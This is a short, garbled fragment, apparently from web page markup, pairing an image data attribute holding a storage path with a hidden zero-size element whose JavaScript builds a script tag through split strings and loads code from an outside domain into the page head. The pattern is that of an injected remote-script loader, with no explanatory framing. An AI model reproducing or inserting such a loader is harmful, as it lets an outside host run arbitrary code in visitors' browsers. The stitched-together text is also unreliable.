
"var d=document, s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px" width="0px" />